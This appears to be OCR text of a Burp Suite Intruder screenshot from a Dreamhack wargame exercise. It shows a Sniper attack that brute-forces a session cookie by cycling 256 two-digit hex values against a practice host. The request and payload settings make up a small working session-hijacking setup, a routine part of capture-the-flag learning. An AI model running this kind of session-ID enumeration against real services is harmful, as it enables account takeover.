 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Sniper attack
Start attack
Target http://host3.dreamhack.games:13016/ Update Host header to match target
Add § Clear § Auto §
1 GET / HTTP/1.1
2 Host: http://host3.dreamhack.games:13016/
3 Cache-Control: max-age=0
4 Accept-Language: ko-KR,ko;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Cookie: sessionid=§4byteshex§
11
12
Search
1 highlight 1 payload position Length: 515
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 256
Request count: 256
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 0
To: ff
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 2
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
01
be
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 130.1MB